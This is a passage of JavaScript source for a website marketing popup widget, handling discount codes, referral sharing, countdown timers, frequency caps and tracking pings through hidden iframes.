				if (config.shouldProxy && type == "clicks") {
					try {
						const data = await utils.proxy(pingURLs[0], config.shouldProxy);

						if (data.type && window[data.type])
							window[data.type].setItem(data.key, data.value);
					} catch (err) {
						log("[PROXY] Failed fetching data", err.message);
					}
				} else {
					pingURLs.forEach((url) => {
						const iF = document.createElement("iframe");
						iF.referrerPolicy = "origin";
						iF.style.width = "0px";
						iF.style.height = "0px";
						iF.setAttribute("src", url);
						document.body.appendChild(iF);

						log(`[PING] ${type} ${url}`);

						// remove iframe after 10 seconds
						setTimeout(function () {
							iF.remove();
						}, 10000);
					});
				}
			}


			setTimeout(function () {
				cF.remove();
				tag.remove();
			}, 10000);
		},
		pingSite: function () {
			var xhr = new XMLHttpRequest();
			xhr.open("POST", `${config.api}/sites/ping`, true);
			xhr.setRequestHeader("Content-Type", "");
			xhr.send();
		},
		loadFont: function (fontName) {
			// check if font is already loaded
			var fonts = document.head.querySelectorAll(
				'link[href*="' + fontsURL + fontName + '"]'
			);

			// exit if font was already loaded
			if (fonts.length) return false;

			// proceed to loading font
			var link = document.createElement("link");
			link.href = "https://" + fontsURL + fontName + "&display=swap";
			link.type = "text/css";
			link.rel = "stylesheet";
			document.head.appendChild(link);

			return true;
		},
		getDiscountCode: async function (objectId) {
			try {
				const response = await fetch(`${config.api}/discount/${objectId}`, {
					method: "POST",
				});
				const data = await response.json();
				return data;
			} catch (err) {
				log(err);
			}
		},
		checkIfShown: function (cpm) {
			// Skip frequency cap in demo mode
		if (sessionStorage.getItem(STORAGE_KEYS.demoMode) === "true") return false;

			// check if frequency cap is disabled
			if (cpm.skipFrequencyCap) return false;

			// check if frequency cap is set to 0
			if (cpm.frequencyCap === "0") return false;

			var frequencyCap =
				cpm.frequencyCap * 1000 * 60 * 60 * 24 || FREQUENCY_CAP;

			// check if popup was already shown
			if (window.localStorage.getItem(cpm.objectId)) {
				var lastShown = window.localStorage.getItem(cpm.objectId);

				// check if popup was shown in the last week
				if (Date.now() - lastShown < frequencyCap) {
					log("[POPUP] Already shown in the last week");
					return true;
				}
			}

			// check if campaign type was already shown
			if (window.localStorage.getItem(cpm.type)) {
				var lastShown = window.localStorage.getItem(cpm.type);

				// check if campaign type was shown in the last week
				if (Date.now() - lastShown < frequencyCap) {
					log("[POPUP] Campaign type already shown in the last week");
					return true;
				}
			}

			return false;
		},
		copyElementText: function (element, text, callback) {
			element.addEventListener("click", function () {
				// copy text to clipboard
				utils.copyToClipboard(text);

				// create container element
				var container = document.createElement("div");
				container.style.position = "absolute";
				container.style.width = "100%";
				container.style.height = "100%";
				container.style.top = "0";
				container.style.right = "0";
				container.style.display = "flex";
				container.style.justifyContent = "center";
				container.style.alignItems = "center";
				container.style.backgroundColor = element.style.backgroundColor;

				// create icon element
				var icon = document.createElement("svg");
				icon.style.display = "block";
				icon.style.height = "24px";
				icon.style.width = "24px";
				icon.style.fill = "currentColor";
				icon.style.transform = "scale(1.5)";
				icon.innerHTML = `
				<svg
					fill="none"
					viewBox="0 0 24 24"
					stroke-width="1"
					stroke="currentColor"
				>
					<path
						stroke-linecap="round"
						stroke-linejoin="round"
						d="M11.35 3.836c-.065.21-.1.433-.1.664 0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75 2.25 2.25 0 0 0-.1-.664m-5.8 0A2.251 2.251 0 0 1 13.5 2.25H15c1.012 0 1.867.668 2.15 1.586m-5.8 0c-.376.023-.75.05-1.124.08C9.095 4.01 8.25 4.973 8.25 6.108V8.25m8.9-4.414c.376.023.75.05 1.124.08 1.131.094 1.976 1.057 1.976 2.192V16.5A2.25 2.25 0 0 1 18 18.75h-2.25m-7.5-10.5H4.875c-.621 0-1.125.504-1.125 1.125v11.25c0 .621.504 1.125 1.125 1.125h9.75c.621 0 1.125-.504 1.125-1.125V18.75m-7.5-10.5h6.375c.621 0 1.125.504 1.125 1.125v9.375m-8.25-3 1.5 1.5 3-3.75"
					/>
				</svg>
			`;

				// append icon to container
				container.appendChild(icon);

				// append container to element
				element.appendChild(container);

				// call callback function if provided
				if (callback) callback();

				setTimeout(function () {
					// remove icon
					container.remove();
				}, 1000);
			});
		},
		handleSocialShares: function (shadow, cpm) {
			try {
				const shareMessage = shadow.querySelector(
					"[cv-share-link-message]"
				)?.textContent;

				const socialShareButtons = [
					"facebook",
					"whatsapp",
					"telegram",
					"twitter",
				];

				socialShareButtons.forEach((platform) => {
					const shareButton = shadow.querySelector(`[cv-social-${platform}]`);

					if (shareButton) {
						shareButton.addEventListener("click", () => {
							// Trigger click event for tracking
							utils.ping(cpm, "clicks");

							// Construct the appropriate share URL based on platform
							const shareUrl = getShareUrl(
								platform,
								encodeURIComponent(shareMessage),
								cpm.referralLink
							);

							// Open the share dialog in a new window
							window.open(
								shareUrl,
								`${platform}-share-dialog`,
								"width=626,height=436"
							);
						});
					}
				});
			} catch (error) {
				log("[SHARE]", error);
			}

			function getShareUrl(platform, shareMessage, referralLink) {
				switch (platform) {
					case "facebook":
						return `https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(
							referralLink
						)}`;
					case "whatsapp":
						return `https://api.whatsapp.com/send?text=${shareMessage}%20${encodeURIComponent(
							referralLink
						)}`;
					case "telegram":
						return `https://t.me/share/url?url=${encodeURIComponent(
							referralLink
						)}&text=${shareMessage}`;
					case "twitter":
						return `https://twitter.com/intent/tweet?text=${shareMessage}%20${encodeURIComponent(
							referralLink
						)}`;
					default:
						return ""; // Handle unsupported platforms
				}
			}
		},
		queryDeepSelector: function (selector) {
			// Check if selector contains a pseudo-element
			const pseudoMatch = selector.match(/(.*?)(::[a-zA-Z-]+)$/);
			const baseSelector = pseudoMatch ? pseudoMatch[1] : selector;

			// Split selector by @ to get path through shadow roots
			const parts = baseSelector.split("@");
			let element = document;

			for (let i = 0; i < parts.length; i++) {
				const part = parts[i].trim();
				if (!part) continue;

				if (i === parts.length - 1) {
					// Last part - regular querySelector
					element = element.querySelector(part);
				} else {
					// Get element and its shadow root or document fragment
					const nextElement = element.querySelector(part);
					element = nextElement?.shadowRoot || nextElement?.content || null;
				}

				if (!element) return null;
			}

			// Store pseudo-element info on the element if it exists
			if (pseudoMatch) {
				element._pseudoElement = pseudoMatch[2];
				element._pseudoStyle = window.getComputedStyle(
					element,
					element._pseudoElement
				);
			}

			return element;
		},
		prefillDiscountCode: function (cpm) {
			if (
				config.autoApplyDiscountCodeCSSSelector &&
				sessionStorage.getItem(`cb_discount_code_${cpm.objectId}`)
			) {
				const discountCodeInput = document.querySelector(
					config.autoApplyDiscountCodeCSSSelector
				);
				if (discountCodeInput) {
					discountCodeInput.value = sessionStorage.getItem(
						`cb_discount_code_${cpm.objectId}`
					);
				} else {
					log("[PREFILL] Discount code input not found ");
				}
			} else {
				log(
					"[PREFILL] Discount code not found",
					config.autoApplyDiscountCodeCSSSelector,
					sessionStorage.getItem(`cb_discount_code_${cpm.objectId}`)
				);
			}
		},
		processCountdowns: function(shadow) {
			// Find all countdown placeholders in the template
			var walker = document.createTreeWalker(
				shadow,
				NodeFilter.SHOW_TEXT,
				null,
				false
			);
			
			var countdownGroups = {}; // Group identical placeholders
			var countdownIntervals = [];
			var textNodes = [];
			
			// Collect all text nodes that contain countdown placeholders
			var node;
			while (node = walker.nextNode()) {
				if (node.textContent && node.textContent.includes('{{countdown:')) {
					textNodes.push(node);
				}
			}
			
			// Process each text node
			textNodes.forEach(function(textNode) {
				var content = textNode.textContent;
				var countdownMatches = content.match(/\{\{countdown:([^}]+)\}\}/g);
				
				if (!countdownMatches) return;
				
				countdownMatches.forEach(function(match) {
					var target = match.replace(/\{\{countdown:([^}]+)\}\}/, '$1');
					
					if (!countdownGroups[target]) {
						countdownGroups[target] = [];
					}
					
					countdownGroups[target].push({
						textNode: textNode,
						placeholder: match,
						target: target
					});
				});
			});
			
			// Second pass: process each unique countdown target
			Object.keys(countdownGroups).forEach(function(target) {
				var group = countdownGroups[target];
				var targetTime = null;
				var now = Date.now();
				
				// Parse target time
				if (target.match(/^\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}Z?$/)) {
					// Absolute datetime
					targetTime = countdown.parseAbsoluteTime(target);
				} else if (target.match(/^(\d+[dhms])+$/)) {
					// Duration format
					var duration = countdown.parseDuration(target);
					if (duration !== null) {
						targetTime = now + duration;
					}
				}
				
				if (targetTime === null) {
					log('[COUNTDOWN] Invalid target format:', target);
					return;
				}
				
				// Create placeholder elements for countdown display
				var countdownElements = [];
				
				group.forEach(function(item) {
					var textNode = item.textNode;
					var placeholder = item.placeholder;
					
					// Create a span element to hold the countdown
					var countdownSpan = document.createElement('span');
					countdownSpan.style.fontFamily = 'monospace';
					countdownSpan.style.display = 'inline';
					
					// Split the text content around the placeholder
					var content = textNode.textContent;
					var placeholderIndex = content.indexOf(placeholder);
					
					if (placeholderIndex === -1) return; // Placeholder not found
					
					var beforeText = content.substring(0, placeholderIndex);
					var afterText = content.substring(placeholderIndex + placeholder.length);
					
					// Create document fragments
					var parentNode = textNode.parentNode;
					
					// Replace the text node with split parts and countdown span
					if (beforeText) {
						var beforeTextNode = document.createTextNode(beforeText);
						parentNode.insertBefore(beforeTextNode, textNode);
					}
					
					parentNode.insertBefore(countdownSpan, textNode);
					
					if (afterText) {
						var afterTextNode = document.createTextNode(afterText);
						parentNode.insertBefore(afterTextNode, textNode);
					}
					
					// Remove the original text node
					parentNode.removeChild(textNode);
					
					countdownElements.push(countdownSpan);
				});
				
				// Start countdown for this group
				if (countdownElements.length > 0) {
					var intervalId = countdown.create(targetTime, countdownElements);
					countdownIntervals.push(intervalId);
					log('[COUNTDOWN] Started countdown for target:', target, 'with', countdownElements.length, 'elements');
				}
			});
			
			return countdownIntervals;
		},
	};

	/**
	 * Popup
	 */
	var popup = {
		show: async function (cpm, options) {
			options = options || { minimized: false };

			// check if any popup is currently showing (prevent multiple popups)
			if (!options.minimized && document.querySelector('[id^="cv-popup-container-"]')) {
				log("[POPUP] Another popup is already showing");
				return false;
			}

			// check if a badge trigger is rendered (prevent other popups when badge is visible)
			if (!options.minimized) {
				var existingBadgeTrigger = document.querySelector('[cv-badge-trigger]');
				if (existingBadgeTrigger) {
					// allow popup if it's for the same campaign as the badge trigger
					var badgeCampaignId = existingBadgeTrigger.id ? existingBadgeTrigger.id.replace('cv-badge-trigger-', '') : null;
					if (badgeCampaignId !== cpm.objectId) {
						log("[POPUP] Badge trigger is already rendered for another campaign");
						return false;
					}
				}
			}

			// check if a popup for this campaign is already open or minimized
			if (
				document.querySelector("#cv-popup-container-" + cpm.objectId) &&
				!options.minimized
			) {
				log("[POPUP] Already open/minimized");
				return false;
			}

			// check site-level traffic sources
			if (
				sessionStorage.getItem("cb_traffic_sources_include_site") === "false"
			) {
				log("[POPUP] Site-level traffic sources include condition not met");
				return false;
			}
			if (
				sessionStorage.getItem("cb_traffic_sources_exclude_site") === "true"
			) {
				log("[POPUP] Site-level traffic sources exclude condition met");
				return false;
			}

			// check campaign-level traffic sources
			if (
				sessionStorage.getItem(`cb_traffic_sources_include_${cpm.objectId}`) ===
				"false"
			) {
				log("[POPUP] Traffic sources include condition not met");
				return false;
			}
			if (
				sessionStorage.getItem(`cb_traffic_sources_exclude_${cpm.objectId}`) ===
				"true"
			) {
				log("[POPUP] Traffic sources exclude condition met");
				return false;
			}

			// check if template is defined
			if (!cpm.template) {
				log("[POPUP] Missing campaign template");
				return false;
			}

			if (utils.checkIfShown(cpm) && !options.minimized) return false;

			log("[POPUP] Show");

			// preload fonts
			if (cpm.fonts.length) {
				log("[FONTS] Loading", cpm.fonts);

				for (var j = 0; j < cpm.fonts.length; j++)
					utils.loadFont(cpm.fonts[j].replace(/\s/g, "+"));
			}

		if (sessionStorage.getItem(STORAGE_KEYS.demoMode) !== "true") {
				// prevent further popups
				window.localStorage.setItem(cpm.objectId, Date.now());

				// prevent further popups of the same type
				window.localStorage.setItem(cpm.type, Date.now());
			}

			// hide overflow scrollbar
			document.body.style.overflow = "hidden";

			// hide margin (if any)
			document.body.style.margin = "0px";

			// Create a container element for the popup content
			popup.content = document.createElement("div");

			// Set the popup content id to be unique
			popup.content.id = "cv-popup-container-" + cpm.objectId;

			// Override the display property
			popup.content.style.display = "block";

			// Create a shadow DOM for the popup content
			const shadow = popup.content.attachShadow({ mode: "open" });

			// Create a container for the popup content inside the shadow DOM
			const popupContainer = document.createElement("div");
			popupContainer.innerHTML = cpm.template;
			popupContainer.id = cpm.objectId;
			popupContainer.setAttribute("cv-popup", "");

			// Apply styles to the shadow DOM
			const style = document.createElement("style");
			style.textContent = `
				[cv-popup] {
					position: fixed;
					background-color: rgba(0, 0, 0, 0.6);
					width: 100%;
					height: 100%;
					top: 0;
					left: 0;
					z-index: 99999999;
					display: flex;
					justify-content: center;
					align-items: center;
					transition: background-color 0.3s ease;
				}
				[cv-popup] > * {
					transition: opacity 0.3s ease, transform 0.3s ease;
				}
				[cv-badge] {
					display: none;
					position: fixed;
					bottom: 20px;
					${cpm.badge === "left" ? "left: 20px;" : "right: 20px;"}
					background-color: ${config.defaults?.button?.backgroundColor || "#4539F6"};
					color: ${config.defaults?.button?.color || "#ffffff"};
					padding: 10px 15px;
					border-radius: 25px;
					cursor: pointer;
					z-index: 999999999;
					font-family: Inter, sans-serif;
					font-size: 14px;
					font-weight: bold;
					box-shadow: 0 4px 12px rgba(0,0,0,0.15);
					transition: transform 0.3s ease, opacity 0.3s ease;
					transform: translateY(100px);
					opacity: 0;
					pointer-events: none;
				}
				[cv-badge].visible {
					transform: translateY(0);
					opacity: 1;
					pointer-events: auto;
				}
				
				/* Metallic effect for discount boxes - overlay approach */
				.metallic-effect {
					position: relative;
					overflow: hidden;
				}

				.metallic-effect::before {
					content: '';
					position: absolute;
					top: 0;
					left: 0;
					right: 0;
					bottom: 0;
					background: linear-gradient(
						45deg,
						rgba(0, 0, 0, 0.1) -1.5%,
						rgba(255, 255, 255, 0.15) 9.11%,
						rgba(0, 0, 0, 0.07) 30.33%,
						rgba(255, 255, 255, 0.2) 51.55%,
						rgba(0, 0, 0, 0.07) 72.77%,
						rgba(255, 255, 255, 0.15) 83.38%,
						rgba(0, 0, 0, 0.1) 104.6%
					);
					pointer-events: none;
					z-index: 1;
					border-radius: inherit;
				}

				.metallic-effect::after {
					content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: linear-gradient(
						120deg,
						rgba(255, 255, 255, 0) 0%,
						rgba(255, 255, 255, 0) 40%,
						rgba(255, 255, 255, 0.6) 50%,
						rgba(255, 255, 255, 0) 60%,
						rgba(255, 255, 255, 0) 100%
					);
					background-size: 300% 100%;
					transform: skewX(-20deg);
					animation: shine-contained 5s infinite;
					pointer-events: none;
					z-index: 2;
				}

				@keyframes shine-contained {
					0% {
						background-position: -50% 0%;
					}
					20% {
						background-position: 100% 0%;
					}
					100% {
						background-position: 100% 0%;
					}
				}

				/* Success message styles */
				.cv-success-message {
					position: absolute;
					top: 16px;
					left: 50%;
					transform: translateX(-50%) translateY(-50px);
					background-color: #00A36C;
					color: white;
					padding: 10px 20px;
					text-align: center;
					font-family: Inter, sans-serif;
					font-size: 14px;
					font-weight: 500;
					z-index: 1000;
					opacity: 0;
					transition: all 0.3s ease;
					border-radius: 25px;
					box-shadow: 0 4px 12px rgba(0, 163, 108, 0.3);
					white-space: nowrap;
				}

				.cv-success-message.show {
					opacity: 1;
					transform: translateX(-50%) translateY(0);
				}

				.cv-success-message.fade-out {
					opacity: 0;
					transform: translateX(-50%) translateY(-20px);
				}
			`;
			shadow.appendChild(style);

			// Append the popup container to the shadow DOM
			shadow.appendChild(popupContainer);

			// find close button
			popup.close = shadow.querySelector("[cv-close]");

			if (popup.close) {
				// remove attribute
				popup.close.removeAttribute("cv-close");

				// set close button color
				popup.close.style.color = config.defaults?.body?.color || "#000000";
			} else {
				// create a close button
				popup.close = document.createElement("div");
				popup.close.innerHTML = "&times;";
				popup.close.setAttribute(
					"style",
					"cursor:pointer;font-size:24px;line-height:14px;content:x;top:12px;position:absolute;right:12px;"
				);
				popupContainer.appendChild(popup.close);
			}

			// make first child relative
			popupContainer.firstChild.style.position = "relative";

						// Create and handle minimize/badge logic
			if (cpm.badge) {
				const badgeEl = document.createElement("div");
				badgeEl.setAttribute("cv-badge", "");
				badgeEl.innerHTML = `
				<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" fill="none">
					<path fill="#fff"d="M19.5 7.75H18.1C18.5 7.27 18.75 6.67 18.75 6C18.75 4.48 17.52 3.25 16 3.25C14.32 3.25 12.84 4.14 12 5.46C11.16 4.14 9.68 3.25 8 3.25C6.48 3.25 5.25 4.48 5.25 6C5.25 6.67 5.5 7.27 5.9 7.75H4.5C3.81 7.75 3.25 8.31 3.25 9V11.5C3.25 12.1 3.68 12.58 4.25 12.7V19.5C4.25 20.19 4.81 20.75 5.5 20.75H18.5C19.19 20.75 19.75 20.19 19.75 19.5V12.7C20.32 12.58 20.75 12.1 20.75 11.5V9C20.75 8.31 20.19 7.75 19.5 7.75ZM19.25 11.25H12.75V9.25H19.25V11.25ZM16 4.75C16.69 4.75 17.25 5.31 17.25 6C17.25 6.69 16.69 7.25 16 7.25H12.84C13.18 5.82 14.47 4.75 16 4.75ZM8 4.75C9.53 4.75 10.82 5.82 11.16 7.25H8C7.31 7.25 6.75 6.69 6.75 6C6.75 5.31 7.31 4.75 8 4.75ZM4.75 9.25H11.25V11.25H4.75V9.25ZM5.75 12.75H11.25V19.25H5.75V12.75ZM18.25 19.25H12.75V12.75H18.25V19.25Z" fill="#000000"/>
				</svg>
			`;
				shadow.appendChild(badgeEl);

				const popupContentEl = popupContainer.firstChild;

				const minimize = () => {
					popupContentEl.style.opacity = "0";
					popupContentEl.style.transform = "scale(0.95)";
					popupContainer.style.backgroundColor = "transparent";
					popupContainer.style.pointerEvents = "none";

					// Restore body styles when minimizing
					document.body.style.overflow = config.initialOverflow;
					document.body.style.margin = config.initialMargin;

					badgeEl.style.display = "block";
					setTimeout(() => badgeEl.classList.add("visible"), 10);

					sessionStorage.setItem("cb_minimized_" + cpm.objectId, "true");
				};

				const maximize = () => {
					popupContentEl.style.opacity = "1";
					popupContentEl.style.transform = "scale(1)";
					popupContainer.style.backgroundColor = "rgba(0, 0, 0, 0.6)";
					popupContainer.style.pointerEvents = "auto";

					// Hide overflow when maximizing popup
					document.body.style.overflow = "hidden";
					document.body.style.margin = "0px";

					badgeEl.classList.remove("visible");
					setTimeout(() => {
						if (!badgeEl.classList.contains("visible")) {
							badgeEl.style.display = "none";
						}
					}, 300);

					sessionStorage.removeItem("cb_minimized_" + cpm.objectId);
				};

				// Make close button behave like minimize when badge is enabled
				popup.close.addEventListener("click", function () {
					minimize();
				});

				badgeEl.addEventListener("click", maximize);

				if (options.minimized) {
					// Directly set minimized state without transition
					popupContentEl.style.transition = "none";
					popupContainer.style.transition = "none";
					minimize();
					// Restore transitions for user actions
					setTimeout(() => {
						popupContentEl.style.transition =
							"opacity 0.3s ease, transform 0.3s ease";
						popupContainer.style.transition = "background-color 0.3s ease";
					}, 10);
				}
			} else {
				// Normal close behavior when badge is not enabled
				popup.close.addEventListener("click", function () {
					popup.hide(cpm);
				});
			}

			// trigger impression only if not minimized
			if (!options.minimized) {
				utils.ping(cpm, "impressions");
			}

			// find submit element (if any)
			popup.submit = shadow.querySelector("[cv-submit]");

			// find input element (if any)
			popup.input = shadow.querySelector("[cv-input]");

			// handle AMBASSADOR campaign type: wrap inputs in form and set validation
			if (cpm.type === "AMBASSADOR") {
				var nameInput = shadow.querySelector("[cv-name-input]");
				var emailInput = shadow.querySelector("[cv-email-input]");
				
				if (nameInput && emailInput) {
					// find the container that holds both inputs
					var inputContainer = nameInput.parentElement;
					
					// preserve container styles
					var containerStyles = window.getComputedStyle(inputContainer);
					
					// create form element
					var form = document.createElement("form");
					form.setAttribute("novalidate", ""); // Prevent default browser validation popup
					
					// copy container styles to form to preserve layout
					if (containerStyles.display) form.style.display = containerStyles.display;
					if (containerStyles.flexDirection) form.style.flexDirection = containerStyles.flexDirection;
					
					// set email input type and required attributes
					emailInput.setAttribute("type", "email");
					emailInput.setAttribute("required", "");
					nameInput.setAttribute("required", "");
					
					// move inputs into form
					while (inputContainer.firstChild) {
						form.appendChild(inputContainer.firstChild);
					}
					
					// append form to container
					inputContainer.appendChild(form);
				}
			}

			// find discount code element (if any)
			popup.discount = shadow.querySelector('[data-type="Discount code"]');

			// find reveal text element to check for reveal button functionality
			var revealTextElement = shadow.querySelector('[data-type="Reveal text"]');
			var revealButtonText = revealTextElement ? revealTextElement.getAttribute('data-reveal-button-text') : null;
			
			// store original submit button text and modify if reveal button text exists
			var originalSubmitText = popup.submit ? popup.submit.textContent : null;
			var isRevealMode = false;
			
			if (revealButtonText && popup.submit && popup.discount) {
				popup.submit.textContent = revealButtonText;
				isRevealMode = true;
			}

			// make sure discount code element is present and remove it if discount code is not provided
			if (popup.discount && popup.discount.style.display == "none") {
				// remove element
				popup.discount.remove();
				popup.discount = null;
			}

			// apply metallic effect if cv-metallic-effect attribute is present
			if (popup.discount && popup.discount.hasAttribute('cv-metallic-effect')) {
				popup.discount.classList.add('metallic-effect');
			}

			// find referral link element (if any) and set the referral link
			var referralLink = shadow.querySelector("[cv-share-link]");
			if (cpm.referralLink && referralLink) {
				referralLink.innerHTML = cpm.referralLink;
			}

			// function to show success message
			var showSuccessMessage = function(message = 'Code copied!') {
				// check if message already exists
				var existingMessage = shadow.querySelector('.cv-success-message');
				if (existingMessage) {
					existingMessage.remove();
				}

				// create success message element
				var successMessage = document.createElement('div');
				successMessage.className = 'cv-success-message';
				successMessage.textContent = message;

				// add to popup container (first child of shadow)
				var popupContent = popupContainer.firstChild;
				if (popupContent) {
					popupContent.appendChild(successMessage);

					// show message with animation
					setTimeout(() => {
						successMessage.classList.add('show');
					}, 10);

					// hide message after 3 seconds
					setTimeout(() => {
						successMessage.classList.add('fade-out');
						// remove from DOM after animation completes
						setTimeout(() => {
							if (successMessage.parentNode) {
								successMessage.remove();
							}
						}, 300);
					}, 3000);
				}
			};

			// create a shared function to handle discount code reveal
			var handleDiscountReveal = async function() {
				// trigger click
				utils.ping(cpm, 'clicks');

				// check if campaign has a unique discount code
				if (
					cpm.customDiscountCodesAvailable ||
					(config.customDiscountCodesAvailable &&
						cpm.codesRunOut !== 'template')
				) {
					var initialText = popup.discount.innerHTML;
					var loadingText = 'Loading...';

					var discountCodeDiv = shadow.querySelector(
						'[data-type="Discount code"]'
					);

					// set loading text
					discountCodeDiv.innerHTML = discountCodeDiv.innerHTML.replace(
						initialText,
						loadingText
					);

					// get discount code
					var discountCode = await utils.getDiscountCode(cpm.objectId);
					var code = discountCode.code
						? discountCode.code
						: discountCode.error;

					// set discount code
					discountCodeDiv.innerHTML = discountCodeDiv.innerHTML.replace(
						loadingText,
						code
					);
				}

				// add copy icon to discount code element (if not already added)
				if (popup.discount && !popup.discount.querySelector('img')) {
					var copyIcon = document.createElement('img');
					copyIcon.src =
						'https://firebasestorage.googleapis.com/v0/b/conversingjs.appspot.com/o/popup-assets%2Fcopy.svg?alt=media';
					copyIcon.style.width = '16px';
					copyIcon.style.position = 'absolute';
					copyIcon.style.top = '50%';
					copyIcon.style.transform = 'translateY(-50%)';
					copyIcon.style.right = '8px';

					// set styling
					popup.discount.style.paddingRight = '32px';
					popup.discount.style.cursor = 'pointer';
					popup.discount.style.position = 'relative';

					popup.discount.appendChild(copyIcon);

					// add copy event to discount code element with success message
					utils.copyElementText(popup.discount, popup.discount.textContent, function() {
						showSuccessMessage('Code copied!');
					});
				}

				// automatically copy the discount code and show success message
				if (popup.discount) {
					var discountCodeText = popup.discount.textContent.trim();
					utils.copyToClipboard(discountCodeText);
					showSuccessMessage('Code copied!');
				}

				// set session storage item
				sessionStorage.setItem(
					`cb_discount_code_${cpm.objectId}`,
					popup.discount.textContent
				);

				// if in reveal mode, restore original submit button text and functionality
				if (isRevealMode) {
					popup.submit.textContent = originalSubmitText;
					isRevealMode = false;
				}
			};

			// helper function to re-initialize step 2 template for AMBASSADOR campaigns
			var reinitializeStep2 = function() {
				// make first child relative
				if (popupContainer.firstChild) {
					popupContainer.firstChild.style.position = "relative";
				}
				
				// find close button and set up handler
				var closeBtn = shadow.querySelector("[cv-close]");
				if (closeBtn) {
					closeBtn.removeAttribute("cv-close");
					closeBtn.style.color = config.defaults?.body?.color || "#000000";
					if (cpm.badge) {
						closeBtn.addEventListener("click", function () {
							// minimize logic would go here if badge is enabled
						});
					} else {
						closeBtn.addEventListener("click", function () {
							popup.hide(cpm);
						});
					}
				}

				// find referral link element (if any) and set the referral link
				var referralLinkEl = shadow.querySelector("[cv-share-link]");
				if (cpm.referralLink && referralLinkEl) {
					referralLinkEl.innerHTML = cpm.referralLink;
				} else if (!cpm.referralLink) {
					log("[AMBASSADOR] No referralLink found for campaign:", cpm.objectId);
				}

				// find image and handle blurhash if present
				var step2Image = shadow.querySelector('[data-type="Image"]');
				if (step2Image && step2Image.style.display !== "none") {
					var bgImage = new Image();
					bgImage.onload = function () {
						step2Image.style.backgroundImage = `url(${bgImage.src})`;
					};
					bgImage.src = step2Image.style.backgroundImage
						.replace(/url\((['"])?(.*?)\1\)/gi, "$2")
						.split(",")[0];

					if (cpm.blurhash) {
						var width = step2Image.clientWidth || 100;
						var height = step2Image.clientHeight || 100;
						var pixels = BlurHash.decode(cpm.blurhash, width, height, 1);
						var canvas = document.createElement("canvas");
						canvas.width = width;
						canvas.height = height;
						var ctx = canvas.getContext("2d");
						var imageData = ctx.createImageData(width, height);
						imageData.data.set(pixels);
						ctx.putImageData(imageData, 0, 0);
						step2Image.style.backgroundImage = `url(${canvas.toDataURL()})`;
					}
				}

				// handle cv-share button for native share API
				var shareButton = shadow.querySelector("[cv-share]");
				if (shareButton) {
					if (!cpm.referralLink) {
						log("[AMBASSADOR] Share button found but no referralLink for campaign:", cpm.objectId);
					}
					if (cpm.referralLink) {
						shareButton.addEventListener("click", function () {
							utils.ping(cpm, "clicks");
							
							// Try native Web Share API if available
							if (navigator.share) {
								var headingEl = shadow.querySelector('[data-type="Heading"]');
								var title = headingEl ? headingEl.textContent : 'Check this out!';

								var shareLink = `https://${cpm.referralLink}`;
								navigator.share({
									title: title,
									url: shareLink
								}).catch(function(error) {
									log("[SHARE] Native share error:", error);
									// Fallback to copying link
									if (referralLinkEl) {
										utils.copyToClipboard(cpm.referralLink);
										if (typeof showSuccessMessage === 'function') {
											showSuccessMessage('Link copied!');
										}
									}
								});
							} else {
								// Fallback: copy link to clipboard
								if (referralLinkEl) {
									utils.copyToClipboard(cpm.referralLink);
									if (typeof showSuccessMessage === 'function') {
										showSuccessMessage('Link copied!');
									}
								}
							}
						});
					}
				}

				// handle social share buttons if present
				utils.handleSocialShares(shadow, cpm);

				// handle copy link button if present
				var copyLink = shadow.querySelector("[cv-copy-link]");
				if (copyLink && cpm.referralLink) {
					utils.copyElementText(copyLink, cpm.referralLink, function () {
						utils.ping(cpm, "clicks");
					});
				}

				// process countdown timers if any
				popup.countdownIntervals = utils.processCountdowns(shadow);
			};

			// attach click event
			if (popup.submit)
				popup.submit.addEventListener("click", async function (e) {
					var submissionErrorEl = shadow.querySelector(".cv-ambassador-error");

					var ensureSubmissionErrorElement = function () {
						if (submissionErrorEl) {
							return submissionErrorEl;
						}

						submissionErrorEl = document.createElement("div");
						submissionErrorEl.className = "cv-ambassador-error";
						submissionErrorEl.style.cssText = `
							margin-top: 8px;
							color: #d32f2f;
							font-size: 13px;
							font-weight: 500;
						`;

						var parent = popup.submit.parentNode || popupContainer;
						parent.appendChild(submissionErrorEl);

						return submissionErrorEl;
					};

					var showSubmissionError = function (message) {
						var el = ensureSubmissionErrorElement();
						el.textContent = message;
						el.style.display = "block";
					};

					var clearSubmissionError = function () {
						if (submissionErrorEl) {
							submissionErrorEl.textContent = "";
							submissionErrorEl.style.display = "none";
						}
					};

					var resetSubmitButton = function () {
						if (!popup.submit) return;
						popup.submit.textContent = originalButtonText;
						popup.submit.disabled = false;
					};

					// handle AMBASSADOR campaign type
					if (cpm.type === "AMBASSADOR") {
						e.preventDefault();
						e.stopPropagation();

						var nameInput = shadow.querySelector("[cv-name-input]");
						var emailInput = shadow.querySelector("[cv-email-input]");
						var form = nameInput ? nameInput.closest("form") : null;

						if (!nameInput || !emailInput || !form) {
							log("[AMBASSADOR] Missing required inputs or form");
							return;
						}

						// validate form using HTML5 validation
						if (!form.checkValidity()) {
							form.reportValidity();
							return;
						}

						var name = nameInput.value.trim();
						var email = emailInput.value.trim();

						if (!name || !email) {
							return;
						}

						// show loading state
						var originalButtonText = popup.submit.textContent;
						popup.submit.textContent = "Loading...";
						popup.submit.disabled = true;
						clearSubmissionError();

						try {
							// submit to backend
							const submissionResponse = await utils.ambassadorSubmit(
								cpm.objectId,
								name,
								email
							);

							if (
								!submissionResponse ||
								!submissionResponse.success ||
								!submissionResponse.referralLink
							) {
								showSubmissionError(
									submissionResponse?.message ||
										"Unable to generate referral link. Please try again."
								);
								resetSubmitButton();
								return;
							}

							cpm.referralLink = submissionResponse.referralLink;
						} catch (error) {
							log("[AMBASSADOR] Submission error:", error);
							showSubmissionError(
								"Something went wrong while submitting. Please try again."
							);
							resetSubmitButton();
							return;
						}

						// trigger click tracking
						utils.ping(cpm, "clicks");

						// replace template with step 2 (proceed even if API failed)
						if (cpm.templateStep2) {
							popupContainer.innerHTML = cpm.templateStep2;
							popupContainer.id = cpm.objectId;
							popupContainer.setAttribute("cv-popup", "");

							// re-initialize step 2 features
							reinitializeStep2();
						}

						return;
					}

					// if in reveal mode, behave like reveal overlay
					if (isRevealMode) {
						// stop event propagation
						e.stopPropagation();

